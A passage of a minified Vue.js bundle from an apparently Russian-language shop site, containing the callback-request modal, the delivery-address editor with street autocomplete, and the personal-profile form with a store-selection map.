    a("a",{attrs:{href:"/personal_data_processing_policy/",target:"_blank"}},[a("u",[t._v("со сбором и обработкой персональных данных")])]),*/   
    a("span",),a("a",{attrs:{href:"/personal_data_processing_policy/",target:"_blank"}},[a("u",[t._v("политикой конфиденциальности")])]),
    a("span",[t._v(" и")]),a("a",{attrs:{href:"/public_offer/",target:"_blank"}},[a("u",[t._v(" публичной офертой")])]),
    a("button",{staticClass:"btn btn-primary me-2 mb-2 new-ver-btn",attrs:{type:"submit"}},[t._v("Отправить")])

])],1)])])])],2)])])};Pi._withStripped=!0;var $i=a(219),Ni=a(10),Di=Ia.helpers.regex("phoneFormat",/\+7 \( \d{3} \) \d{3}\-\d{2}\-\d{2}/),Oi={components:{VueRecaptcha:$i.a},props:{show:{type:Boolean,required:!0}},data:function(){return{step:1,form:{name:"",phone:"+7",email:"",message:""},captchaToken:"6LdFGewaAAAAAHFeSdpXvvchZ9N0RS5mTR-1YoqL"}},validations:{form:{name:{required:Ia.required},phone:{required:Ia.required,phoneFormat:Di},email:{email:Ia.email},message:{}}},methods:{onCaptchaExpired:function(){this.$refs.recaptcha.reset()},checkValidation:function(){this.$v.form.$touch(),this.$v.form.$invalid?this.$toast("Заполните поля корректно",{type:"error"}):(this.$refs.recaptcha.execute(),this.sendForm())},sendForm:function(){var t=this;if(!this.sending){this.sending=!0;var e=new FormData(callbackForm);e.append("id","1"),e.append("action","add"),e.append("token",this.captchaToken),Ni.post("/ajax/form.php",e,{headers:{Accept:"application/json"}}).then((function(e){ym("76172626","reachGoal","callback"),t.sending=!1,t.form={name:"",phone:"",email:"",message:""},t.$v.form.$reset(),t.$eventBus.$emit("setModal",{id:"callback",show:!1}),t.$swal({html:"<div class='fz-24 fw-700 mb-2'>Спасибо! <br>Ваша заявка принята</div>",showCloseButton:!0,showConfirmButton:!1,iconColor:"#FF9701"})})).catch((function(e){t.sending=!1,t.$toast("Ошибка",{type:"error"})}))}}}},Ri=a(53),ji={insert:"head",singleton:!1},Fi=(n()(Ri.a,ji),Ri.a.locals,a(54)),Mi={insert:"head",singleton:!1},zi=(n()(Fi.a,Mi),Fi.a.locals,Object(p.a)(Oi,Pi,[],!1,null,"2a86a352",null));zi.options.__file="src/blocks/modules/callback-modal/callback-modal.vue";var Ui=zi.exports,Li=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"container mb-8"},[a("div",{staticClass:"row"},[a("div",{staticClass:"col-12"},[t._l(t.localAddresses,(function(e,i){return a("form",{key:e.ID,staticClass:"adresItem mb-5 mb-lg-3",attrs:{id:e.ID},on:{submit:function(a){a.preventDefault(),t.checkValidation,t.editAddress(i,e.ID)}}},[a("label",{staticClass:"d-flex d-lg-inline-flex"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.adres,expression:"adres"}],staticClass:"radio__input",attrs:{type:"radio",name:"index"},domProps:{value:i,checked:t._q(t.adres,i)},on:{click:function(e){t.editId="editIndex-"+i,t.addressesFields(i)},change:function(e){t.adres=i}}}),a("div",{staticClass:"radio__fake me-1"}),a("div",{staticClass:"fz-14"},[a("span",{staticClass:"fw-700"},[t._v(t._s(e.PROFILE+","))]),a("span",[t._v(" "+t._s(e.STREET+" "+e.HOME+", кв."+e.APARTMENT_NUMBER))]),e.ENTRANCE?a("span",[t._v(t._s(", "+e.ENTRANCE+" подъезд"))]):t._e(),e.FLOOR?a("span",[t._v(t._s(", "+e.FLOOR+" этаж"))]):t._e()])]),a("div",{staticClass:"d-flex d-lg-inline-flex ms-4 mt-2 mt-lg-0"},[a("div",{staticClass:"d-flex align-items-center editLink me-2",on:{click:function(e){e.preventDefault(),t.editId="editIndex-"+i,t.addressesFields(i)}}},[a("icon",{staticClass:"editLink__icon",attrs:{name:"edit"}}),t._v("Редактировать")],1),a("div",{staticClass:"d-flex align-items-center editLink",on:{click:function(a){t.deleteAdres(i,e.ID),t.editId=null}}},[a("icon",{staticClass:"editLink__icon",attrs:{name:"trash"}}),t._v("Удалить")],1)]),t.editId=="editIndex-"+i?a("div",{staticClass:"row mt-2"},[a("div",{staticClass:"col-12 col-lg-6"},[a("div",{staticClass:"row"},[a("div",{staticClass:"col-12 mb-1"},[a("label",{staticClass:"d-flex flex-column"},[t._m(0,!0),a("input",{directives:[{name:"model",rawName:"v-model",value:t.edit.name,expression:"edit.name"}],staticClass:"mt-1 w-100",attrs:{type:"text",name:"PROFILE",placeholder:"К примеру, «Дом», «Работа», «Дача»"},domProps:{value:t.edit.name},on:{click:function(e){return t.$v.edit.name.$touch()},input:function(e){e.target.composing||t.$set(t.edit,"name",e.target.value)}}})]),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.edit.name.$dirty?"d-block":"d-none"},[t.$v.edit.name.required?t._e():a("span",[t._v("Обязательное поле")])])])]),a("div",{staticClass:"col-12 mb-1"},[a("label",{staticClass:"d-flex flex-column",staticStyle:{position:"relative"}},[t._m(1,!0),a("input",{directives:[{name:"model",rawName:"v-model",value:t.edit.street,expression:"edit.street"}],staticClass:"mt-1 w-100",attrs:{type:"text",name:"STREET",autocomplete:"off"},domProps:{value:t.edit.street},on:{blur:function(e){return e.preventDefault(),t.onBlurStreet.apply(null,arguments)},input:[function(e){e.target.composing||t.$set(t.edit,"street",e.target.value)},t.onChangeAddress],focus:t.onFocusStreet,click:function(e){return t.$v.edit.street.$touch()}}}),a("transition",{attrs:{name:"fade-streets"}},[t.showStreets?a("ul",{ref:"dataListStreet",refInFor:!0,staticClass:"tooltip-street"},t._l(t.inputStreetsIIKO,(function(e){return a("li",{key:e.id,staticClass:"street",domProps:{textContent:t._s(e.name)},on:{click:function(a){return a.preventDefault(),t.onClickStreet(e,"edit")}}})})),0):t._e()])],1),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.edit.street.$dirty?"d-block":"d-none"},[t.$v.edit.street.required?t.$v.edit.streetId.required?t._e():a("span",[t._v("выберете из списка")]):a("span",[t._v("Обязательное поле")])])])]),a("div",{staticClass:"col-12 mb-1 col-md-6"},[a("label",{staticClass:"d-flex flex-column"},[t._m(2,!0),a("input",{directives:[{name:"model",rawName:"v-model",value:t.edit.house,expression:"edit.house"}],staticClass:"mt-1 w-100",attrs:{type:"text",name:"HOME"},domProps:{value:t.edit.house},on:{click:function(e){return t.$v.edit.house.$touch()},input:function(e){e.target.composing||t.$set(t.edit,"house",e.target.value)}}})]),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.edit.house.$dirty?"d-block":"d-none"},[t.$v.edit.house.required?t.$v.edit.house.numeric?t._e():a("span",[t._v("Только цифры")]):a("span",[t._v("Обязательное поле")])])])]),a("div",{staticClass:"col-12 mb-1 col-md-6"},[a("label",{staticClass:"d-flex flex-column"},[t._m(3,!0),a("input",{directives:[{name:"model",rawName:"v-model",value:t.edit.apartment,expression:"edit.apartment"}],staticClass:"mt-1 w-100",attrs:{type:"text",name:"APARTMENT_NUMBER"},domProps:{value:t.edit.apartment},on:{click:function(e){return t.$v.edit.apartment.$touch()},input:function(e){e.target.composing||t.$set(t.edit,"apartment",e.target.value)}}})]),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.edit.apartment.$dirty?"d-block":"d-none"},[t.$v.edit.apartment.required?t.$v.edit.apartment.numeric?t._e():a("span",[t._v("Только цифры")]):a("span",[t._v("Обязательное поле")])])])]),a("div",{staticClass:"col-12 mb-1 col-md-6"},[a("label",{staticClass:"d-flex flex-column"},[a("div",{staticClass:"fz-12 fw-600 lh-1"},[t._v("Подъезд")]),a("input",{directives:[{name:"model",rawName:"v-model",value:t.edit.entrance,expression:"edit.entrance"}],staticClass:"mt-1 w-100",attrs:{type:"text",name:"ENTRANCE"},domProps:{value:t.edit.entrance},on:{click:function(e){return t.$v.edit.entrance.$touch()},input:function(e){e.target.composing||t.$set(t.edit,"entrance",e.target.value)}}})]),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.edit.entrance.$dirty?"d-block":"d-none"},[t.$v.edit.entrance.numeric?t._e():a("span",[t._v("Только цифры")])])])]),a("div",{staticClass:"col-12 mb-1 col-md-6"},[a("label",{staticClass:"d-flex flex-column"},[a("div",{staticClass:"fz-12 fw-600 lh-1"},[t._v("Этаж")]),a("input",{directives:[{name:"model",rawName:"v-model",value:t.edit.floor,expression:"edit.floor"}],staticClass:"mt-1 w-100",attrs:{type:"text",name:"FLOOR"},domProps:{value:t.edit.floor},on:{click:function(e){return t.$v.edit.floor.$touch()},input:function(e){e.target.composing||t.$set(t.edit,"floor",e.target.value)}}})]),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.edit.floor.$dirty?"d-block":"d-none"},[t.$v.form.floor.numeric?t._e():a("span",[t._v("Только цифры")])])])]),a("div",{staticClass:"d-flex align-items-center flex-wrap"},[a("button",{staticClass:"btn btn-primary me-2 mb-2"},[t._v("Сохранить")]),a("button",{staticClass:"btn btn-outline-gray text-primary me-2 mb-2",attrs:{type:"button"},on:{click:function(e){t.editId=t.edit.ID}}},[t._v("Отмена")])])])])]):t._e()])})),a("div",{staticClass:"adresItem mb-3 d-flex",on:{click:function(e){t.editId="",t.inputStreetsIIKO=[]}}},[a("label",{staticClass:"d-inline-flex"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.adres,expression:"adres"}],staticClass:"radio__input",attrs:{type:"radio",name:"new",value:"new"},domProps:{checked:t._q(t.adres,"new")},on:{change:function(e){t.adres="new"}}}),a("div",{staticClass:"radio__fake me-1"}),a("div",{staticClass:"fz-14"},[t._v("Добавить адрес")])])])],2)]),"new"==t.adres?a("form",{staticClass:"row",attrs:{id:"deliveryAdresesForm"},on:{submit:function(e){return e.preventDefault(),t.checkValidation()}}},[a("div",{staticClass:"col-12 col-lg-6"},[a("div",{staticClass:"row"},[a("div",{staticClass:"col-12 mb-1"},[a("label",{staticClass:"d-flex flex-column"},[t._m(4),a("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.form.name,expression:"form.name",modifiers:{trim:!0}}],staticClass:"mt-1 w-100",attrs:{type:"text",name:"PROFILE",placeholder:"К примеру, «Дом», «Работа», «Дача»"},domProps:{value:t.form.name},on:{click:function(e){return t.$v.form.name.$touch()},input:function(e){e.target.composing||t.$set(t.form,"name",e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}})]),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.form.name.$dirty?"d-block":"d-none"},[t.$v.form.name.required?t._e():a("span",[t._v("Обязательное поле")])])])]),a("div",{staticClass:"col-12 mb-1"},[a("label",{staticClass:"d-flex flex-column",staticStyle:{position:"relative"}},[t._m(5),a("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.form.street,expression:"form.street",modifiers:{trim:!0}}],staticClass:"mt-1 w-100",attrs:{type:"text",name:"STREET",autocomplete:"off",placeholder:"К примеру, «Приморская»"},domProps:{value:t.form.street},on:{blur:[function(e){return e.preventDefault(),t.onBlurStreet.apply(null,arguments)},function(e){return t.$forceUpdate()}],input:[function(e){e.target.composing||t.$set(t.form,"street",e.target.value.trim())},t.onChangeAddress],focus:t.onFocusStreet,click:function(e){return t.$v.form.street.$touch()}}}),a("transition",{attrs:{name:"fade-streets"}},[t.showStreets?a("ul",{ref:"dataListStreet",staticClass:"tooltip-street"},t._l(t.inputStreetsIIKO,(function(e){return a("li",{key:e.id,staticClass:"street",domProps:{textContent:t._s(e.name)},on:{click:function(a){return a.preventDefault(),t.onClickStreet(e,"new")}}})})),0):t._e()])],1),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.form.street.$dirty?"d-block":"d-none"},[t.$v.form.street.required?t.$v.form.streetId.required?t._e():a("span",[t._v("выберете из списка")]):a("span",[t._v("Обязательное поле")])])])]),a("div",{staticClass:"col-12 mb-1 col-md-6"},[a("label",{staticClass:"d-flex flex-column"},[t._m(6),a("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.form.house,expression:"form.house",modifiers:{trim:!0}}],staticClass:"mt-1 w-100",attrs:{type:"text",name:"HOME"},domProps:{value:t.form.house},on:{click:function(e){return t.$v.form.house.$touch()},input:function(e){e.target.composing||t.$set(t.form,"house",e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}})]),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.form.house.$dirty?"d-block":"d-none"},[t.$v.form.house.required?t.$v.form.house.numeric?t._e():a("span",[t._v("Только цифры")]):a("span",[t._v("Обязательное поле")])])])]),a("div",{staticClass:"col-12 mb-1 col-md-6"},[a("label",{staticClass:"d-flex flex-column"},[t._m(7),a("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.form.apartment,expression:"form.apartment",modifiers:{trim:!0}}],staticClass:"mt-1 w-100",attrs:{type:"text",name:"APARTMENT_NUMBER"},domProps:{value:t.form.apartment},on:{click:function(e){return t.$v.form.apartment.$touch()},input:function(e){e.target.composing||t.$set(t.form,"apartment",e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}})]),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.form.apartment.$dirty?"d-block":"d-none"},[t.$v.form.apartment.required?t.$v.form.apartment.numeric?t._e():a("span",[t._v("Только цифры")]):a("span",[t._v("Обязательное поле")])])])]),a("div",{staticClass:"col-12 mb-1 col-md-6"},[a("label",{staticClass:"d-flex flex-column"},[a("div",{staticClass:"fz-12 fw-600 lh-1"},[t._v("Подъезд")]),a("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.form.entrance,expression:"form.entrance",modifiers:{trim:!0}}],staticClass:"mt-1 w-100",attrs:{type:"text",name:"ENTRANCE"},domProps:{value:t.form.entrance},on:{input:[function(e){e.target.composing||t.$set(t.form,"entrance",e.target.value.trim())},function(e){return t.$v.form.entrance.$touch()}],blur:function(e){return t.$forceUpdate()}}})]),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.form.entrance.$dirty?"d-block":"d-none"},[t.$v.form.entrance.numeric?t._e():a("span",[t._v("Только цифры")])])])]),a("div",{staticClass:"col-12 mb-1 col-md-6"},[a("label",{staticClass:"d-flex flex-column"},[a("div",{staticClass:"fz-12 fw-600 lh-1"},[t._v("Этаж")]),a("input",{directives:[{name:"model",rawName:"v-model.trim",value:t.form.floor,expression:"form.floor",modifiers:{trim:!0}}],staticClass:"mt-1 w-100",attrs:{type:"text",name:"FLOOR"},domProps:{value:t.form.floor},on:{click:function(e){return t.$v.form.floor.$touch()},input:function(e){e.target.composing||t.$set(t.form,"floor",e.target.value.trim())},blur:function(e){return t.$forceUpdate()}}})]),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.form.floor.$dirty?"d-block":"d-none"},[t.$v.form.floor.numeric?t._e():a("span",[t._v("Только цифры")])])])]),t._m(8)])])]):t._e()])};Li._withStripped=!0;var qi=a(10),Bi=(Ia.helpers.regex("phoneFormat",/\+7 \( \d{3} \) \d{3}\-\d{2}\-\d{2}/),{data:function(){return{inputStreetsIIKO:[],showStreets:!1,localAddresses:[],locationOptions:{locations:{city_fias_id:"7b6de6a5-86d0-4735-b11a-499081111af8",region_fias_id:"43909681-d6e1-432d-b61f-ddac393cb5da"}},editId:"",adres:"",edit:{name:"",street:"",streetId:"",house:"",apartment:"",floor:"",entrance:"",comments:""},form:{name:"",street:"",streetId:"",house:"",apartment:"",floor:"",entrance:"",comments:""}}},validations:{edit:{name:{required:Ia.required},street:{required:Ia.required},streetId:{required:Ia.required},house:{required:Ia.required,numeric:Ia.numeric},apartment:{required:Ia.required,numeric:Ia.numeric},floor:{numeric:Ia.numeric},entrance:{numeric:Ia.numeric},comments:{}},form:{name:{required:Ia.required},street:{required:Ia.required},streetId:{required:Ia.required},house:{required:Ia.required,numeric:Ia.numeric},apartment:{required:Ia.required,numeric:Ia.numeric},floor:{numeric:Ia.numeric},entrance:{numeric:Ia.numeric},comments:{}}},methods:{onBlurStreet:function(){this.showStreets=!1},onFocusStreet:function(t){t.preventDefault(),0!=this.inputStreetsIIKO.length&&(this.showStreets=!0)},onChangeAddress:function(t){var e=this,a=new FormData;a.append("action","street"),a.append("q",t.target.value),qi.post("/ajax/personal.php ",a).then((function(t){var a=t.data;a.length>0?(e.showStreets=!0,e.inputStreetsIIKO=a,a.map((function(t){t.name.toLowerCase()==e.form.street.toLowerCase()?e.form.streetId=t.id:e.form.streetId=""}))):e.showStreets=!1}))},onClickStreet:function(t,e){"edit"==e?(this.edit.street=t.name,this.edit.streetId=t.id):"new"==e&&(this.form.street=t.name,this.form.streetId=t.id),this.showStreets=!1},selectSuggestionForm:function(t){this.form.street=t.value},selectSuggestionEdit:function(t){this.edit.street=t.value},addressesFields:function(t){this.editId="editIndex-".concat(t),this.adres=t,this.edit.name=this.localAddresses[t].PROFILE,this.edit.street=this.localAddresses[t].STREET,this.edit.streetId=this.localAddresses[t].STREET_ID_IIKO,this.edit.house=this.localAddresses[t].HOME,this.edit.apartment=this.localAddresses[t].APARTMENT_NUMBER,this.edit.floor=this.localAddresses[t].FLOOR,this.edit.entrance=this.localAddresses[t].ENTRANCE},checkValidation:function(){this.$v.form.$touch(),this.$v.form.$invalid?this.$toast("Заполните все обязательные поля",{type:"error"}):this.sendForm()},editAddress:function(t,e){this.$v.edit.$invalid?this.$toast("Введите корректные данные",{type:"error"}):""!==this.edit.name.trim()&&""!==this.edit.street.trim()&&""!==this.edit.house.trim()&&""!==this.edit.apartment.trim()&&this.sendEdit(t)},deleteAdres:function(t,e){this.sendDelete(t,e)},sendForm:function(){var t=this;if(!this.sending){this.sending=!0;var e=this.form.street,a=e[0].toUpperCase()+e.slice(1),i=new FormData;i.append("action","add"),i.append("STREET",a),i.append("STREET_ID_IIKO",this.form.streetId),i.append("PROFILE",this.form.name),i.append("HOME",this.form.house),i.append("APARTMENT_NUMBER",this.form.apartment),i.append("FLOOR",this.form.floor),i.append("ENTRANCE",this.form.entrance),qi.post("/personal/address/",i,{headers:{Accept:"application/json"}}).then((function(e){var a=t.localAddresses.length-1;a>1&&(t.localAddresses[a].ID=e.data.id),t.sending=!1,t.adres="",t.$toast("Адрес успешно добавлен",{type:"success"}),t.localAddresses.push({ID:e.data.id,APARTMENT_NUMBER:t.form.apartment,ENTRANCE:t.form.entrance,FLOOR:t.form.floor,HOME:t.form.house,PROFILE:t.form.name,STREET:t.form.street,STREET_ID_IIKO:t.form.streetId}),t.form={name:"",street:"",streetId:"",house:"",apartment:"",entrance:"",comments:""},t.$v.form.$reset()})).catch((function(e){t.sending=!1}))}},sendEdit:function(t){var e=this;if(!this.sending){this.sending=!0;var a=this.edit.street,i=a[0].toUpperCase()+a.slice(1),s=new FormData,r={};r.ID=this.localAddresses[t].ID,r.STREET=i,r.STREET_ID_IIKO=this.edit.streetId,r.PROFILE=this.edit.name,r.HOME=this.edit.house,r.APARTMENT_NUMBER=this.edit.apartment,r.FLOOR=this.edit.floor,r.ENTRANCE=this.edit.entrance,s.append("ID",this.localAddresses[t].ID),s.append("STREET",i),s.append("STREET_ID_IIKO",this.edit.streetId),s.append("PROFILE",this.edit.name),s.append("HOME",this.edit.house),s.append("APARTMENT_NUMBER",this.edit.apartment),s.append("FLOOR",this.edit.floor),s.append("ENTRANCE",this.edit.entrance),s.append("action","edit"),qi.post("/personal/address/",s,{headers:{Accept:"application/json"}}).then((function(a){e.sending=!1,e.$toast("Адрес успешно изменен",{type:"success"}),e.localAddresses[t]=r,e.$v.edit.$reset()})).catch((function(t){e.sending=!1,e.$toast("Ошибка",{type:"error"})}))}},sendDelete:function(t,e){var a=this;if(!this.sending){this.sending=!0;var i=new FormData;i.append("ID",e),i.append("action","delete"),qi.post("/personal/address/",i,{headers:{Accept:"application/json"}}).then((function(e){a.sending=!1,a.localAddresses.splice(t,1),a.$toast("Адрес удален",{type:"success"})})).catch((function(t){a.sending=!1,a.$toast("Ошибка",{type:"error"})}))}},getData:function(){var t=this;qi.post("/order/?mode=order&orderRequest[delivery_type]=3&orderRequest[PROPERTIES][NAME]=Тест&fuser=2987&orderRequest[PROPERTIES][SURRENDER]=1100").then((function(e){t.localAddresses=e.data.order.settings.address})).catch((function(t){}))}},mounted:function(){this.localAddresses=window.globalAddresses}}),Yi=a(55),Qi={insert:"head",singleton:!1},Gi=(n()(Yi.a,Qi),Yi.a.locals,a(56)),Hi={insert:"head",singleton:!1},Vi=(n()(Gi.a,Hi),Gi.a.locals,Object(p.a)(Bi,Li,[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"fz-12 fw-600 lh-1"},[this._v("Название "),e("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"fz-12 fw-600 lh-1"},[this._v("Улица "),e("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"fz-12 fw-600 lh-1"},[this._v("Дом "),e("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"fz-12 fw-600 lh-1"},[this._v("Квартира / офис "),e("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"fz-12 fw-600 lh-1"},[this._v("Название "),e("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"fz-12 fw-600 lh-1"},[this._v("Улица "),e("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"fz-12 fw-600 lh-1"},[this._v("Дом "),e("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"fz-12 fw-600 lh-1"},[this._v("Квартира / офис "),e("span",{staticClass:"text-danger"},[this._v("*")])])},function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"d-flex align-items-center flex-wrap"},[e("button",{staticClass:"btn btn-primary me-2 mb-2",attrs:{type:"submit"}},[this._v("Сохранить")])])}],!1,null,"d79b9390",null));Vi.options.__file="src/blocks/modules/pages/personal-account/delivery-addresses/form-delivery-addresses.vue";var Wi=Vi.exports,Xi=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("form",{staticClass:"row",attrs:{id:"personalDataForm"},on:{submit:function(e){return e.preventDefault(),t.checkValidation()}}},[a("div",{staticClass:"col-12 col-md-6"},[a("label",{staticClass:"d-flex flex-column"},[t._m(0),a("input",{directives:[{name:"model",rawName:"v-model",value:t.form.NAME,expression:"form.NAME"}],staticClass:"mt-1 w-100",attrs:{type:"text",name:"NAME"},domProps:{value:t.form.NAME},on:{click:function(e){return t.$v.form.NAME.$touch()},input:function(e){e.target.composing||t.$set(t.form,"NAME",e.target.value)}}})]),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.form.NAME.$dirty?"d-block":"d-none"},[t.$v.form.NAME.required?t._e():a("span",[t._v("Обязательное поле")])])])]),a("div",{staticClass:"col-12 col-md-6"},[a("label",{staticClass:"d-flex flex-column"},[t._m(1),a("div",{staticClass:"input-wrapper"},[a("input",{directives:[{name:"mask",rawName:"v-mask",value:"+7 ( ### ) ###-##-##",expression:"'+7 ( ### ) ###-##-##'"},{name:"model",rawName:"v-model",value:t.form.PERSONAL_MOBILE,expression:"form.PERSONAL_MOBILE"}],staticClass:"mt-1 w-100",attrs:{type:"tel",name:"PERSONAL_MOBILE",placeholder:"+7",disabled:!0},domProps:{value:t.form.PERSONAL_MOBILE},on:{click:function(e){return t.$v.form.PERSONAL_MOBILE.$touch()},input:function(e){e.target.composing||t.$set(t.form,"PERSONAL_MOBILE",e.target.value)}}}),a("div",{staticClass:"pointer",on:{click:function(e){return t.$eventBus.$emit("setModal",{id:"changePhone",show:!0})}}},[a("icon",{staticClass:"me-1 input__editIcon",attrs:{name:"edit"}})],1)])]),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.form.PERSONAL_MOBILE.$dirty?"d-block":"d-none"},[t.$v.form.PERSONAL_MOBILE.required?t.$v.form.PERSONAL_MOBILE.phoneFormat?t._e():a("span",[t._v("Введите номер полностью")]):a("span",[t._v("Обязательное поле")])])])]),a("div",{staticClass:"col-12 col-md-6"},[a("label",{staticClass:"d-flex flex-column"},[a("div",{staticClass:"fz-12 fw-600 lh-1",staticStyle:{position:"relative"}},[t._v("E-mail"),a("span",{staticClass:"email-info",on:{mousemove:function(e){t.showEmailInfo=!0},mouseleave:function(e){t.showEmailInfo=!1}}}),a("transition",{attrs:{name:"fade-info"}},[t.showEmailInfo?a("span",{staticClass:"email-info-text"},[t._v("Сообщим о бонусах, акциях и новых предложениях")]):t._e()])],1),a("input",{directives:[{name:"model",rawName:"v-model",value:t.form.EMAIL,expression:"form.EMAIL"}],staticClass:"mt-1 w-100",attrs:{type:"email",name:"EMAIL"},domProps:{value:t.form.EMAIL},on:{click:function(e){return t.$v.form.EMAIL.$touch()},input:function(e){e.target.composing||t.$set(t.form,"EMAIL",e.target.value)}}})]),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.form.EMAIL.$dirty?"d-block":"d-none"},[t.$v.form.EMAIL.email?t._e():a("span",[t._v("Неверный формат email")])])])]),a("div",{staticClass:"col-12 col-md-6 mb-1"},[a("label",{staticClass:"d-flex flex-column"},[a("div",{staticClass:"fz-12 fw-600 lh-1"},[t._v("Дата рождения")]),a("input",{directives:[{name:"model",rawName:"v-model",value:t.form.PERSONAL_BIRTHDAY,expression:"form.PERSONAL_BIRTHDAY"}],staticClass:"mt-1 w-100",staticStyle:{cursor:"pointer"},attrs:{type:"date",name:"PERSONAL_BIRTHDAY"},domProps:{value:t.form.PERSONAL_BIRTHDAY},on:{click:function(e){return t.$v.form.PERSONAL_BIRTHDAY.$touch()},input:function(e){e.target.composing||t.$set(t.form,"PERSONAL_BIRTHDAY",e.target.value)}}})]),a("div",{staticClass:"inputError"},[a("div",{staticClass:"wrap text-danger",class:t.$v.form.PERSONAL_BIRTHDAY.$dirty?"d-block":"d-none"},[t.$v.form.PERSONAL_BIRTHDAY.required?t._e():a("span",[t._v("Обязятельное поле")])])])]),a("div",{staticClass:"col-12 mb-4"},[a("div",{staticClass:"fz-14 mb-2 fw-600"},[t._v("Пол")]),a("div",{staticClass:"d-flex"},[a("label",{staticClass:"d-flex d-lg-inline-flex me-3"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.form.PERSONAL_GENDER,expression:"form.PERSONAL_GENDER"}],staticClass:"radio__input",attrs:{type:"radio",name:"PERSONAL_GENDER[]",value:"M"},domProps:{checked:t._q(t.form.PERSONAL_GENDER,"M")},on:{change:function(e){return t.$set(t.form,"PERSONAL_GENDER","M")}}}),a("div",{staticClass:"radio__fake"}),a("div",{staticClass:"ms-1 fz-14 fw-600"},[t._v("Мужской")])]),a("label",{staticClass:"d-flex d-lg-inline-flex"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.form.PERSONAL_GENDER,expression:"form.PERSONAL_GENDER"}],staticClass:"radio__input",attrs:{type:"radio",name:"PERSONAL_GENDER[]",value:"F"},domProps:{checked:t._q(t.form.PERSONAL_GENDER,"F")},on:{change:function(e){return t.$set(t.form,"PERSONAL_GENDER","F")}}}),a("div",{staticClass:"radio__fake"}),a("div",{staticClass:"ms-1 fz-14 fw-600"},[t._v("Женский")])])])]),a("div",{staticClass:"col-12"},[t._m(2),a("div",{staticClass:"row"},t._l(t.shops,(function(e){return a("div",{key:e.ID,staticClass:"col-12 col-md-6"},[a("label",{staticClass:"d-flex d-lg-inline-flex me-3 mb-2"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.form.favoriteShop,expression:"form.favoriteShop"}],staticClass:"radio__input",attrs:{type:"radio",name:"UF_STORE"},domProps:{value:e.ID,checked:t._q(t.form.favoriteShop,e.ID)},on:{click:function(a){return t.onClickShop([e.LAT,e.LON])},change:function(a){return t.$set(t.form,"favoriteShop",e.ID)}}}),a("div",{staticClass:"radio__fake"}),a("div",{staticClass:"ms-1"},[a("span",{staticClass:"fw-600"},[t._v(t._s(e.ADDRESS))]),a("div",{staticClass:"fz-14"},[t._v(t._s(e.SCHEDULE))])])])])})),0),a("div",{staticClass:"row mb-5"},[a("div",{staticClass:"col-12"},[a("div",{staticClass:"fz-13 d-inline-flex align-items-baseline mb-2 pointer shopCard__showMap",on:{click:function(e){t.showMap=!t.showMap}}},[a("icon",{staticClass:"me-1 shopCard__showMapIcon",attrs:{name:"gmap"}}),t._v("Выбрать на карте")],1),t.showMap?a("div",{staticClass:"map"},[a("yandex-map",{ref:"map",staticClass:"w-100 map__inner mb-5",attrs:{zoom:t.zoom,settings:t.mapSettings,coords:t.mapCenter}},t._l(t.shops,(function(e,i){return a("ymap-marker",{key:i,attrs:{"marker-id":"shop-"+i,coords:[e.LAT,e.LON],icon:t.markerIcon},on:{click:function(a){return t.setFaforiteShop({coords:[e.LAT,e.LON],id:e.ID})}}})})),1)],1):t._e()])]),a("div",{staticClass:"row mb-4"},[a("div",{staticClass:"col-12"},[a("button",{staticClass:"btn btn-primary",style:t.showMap?"margin-top: 50px":"",attrs:{type:"submit"}},[t._v("Сохранить")])])]),t._m(3)]),a("modal-app",{attrs:{id:"changePhone",show:t.$root.modals.changePhone}},[a("div",{staticClass:"row mt-2"},[a("div",{staticClass:"col-12 mb-2"},[a("div",{staticClass:"fz-28 fz-md-18 fw-bold fw-700"},[t._v("Смена 